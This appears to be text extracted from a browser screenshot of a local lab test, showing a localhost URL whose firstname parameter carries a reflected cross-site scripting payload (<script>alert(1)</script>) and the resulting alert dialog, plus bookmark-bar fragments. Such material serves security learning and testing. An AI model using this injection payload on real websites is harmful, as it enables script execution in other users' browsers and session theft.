 127.0.0.1:8080/xss_php_self.php?firstname=<script>alert%281%29<%2Fscript>&lastname=1&form=submit
New chat 翻译 Google 百度一下，你就知道 The world's leadin... AIGC 技术网站 常用
127.0.0.1:8080 显示
1
确定